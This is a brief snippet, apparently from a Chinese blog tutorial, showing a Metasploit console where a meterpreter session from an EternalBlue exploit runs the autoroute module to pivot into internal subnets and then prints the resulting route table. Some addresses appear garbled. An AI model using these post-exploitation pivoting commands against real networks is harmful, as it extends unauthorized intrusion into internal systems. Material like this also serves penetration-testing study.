 meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module.
[*] Running module against WEB
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.10.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 172.30 .0/255.255.240.0 from host's routing table.
meterpreter > background
[*] Backgrounding session 4...
msf6 exploit(windows/smb/ms17_010_eternalblue) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 4
172. 0.0 255.255.240.0 Session 4
[*] There are currently no IPv6 routes defined.
https://blog.csdn.net/qq_46804551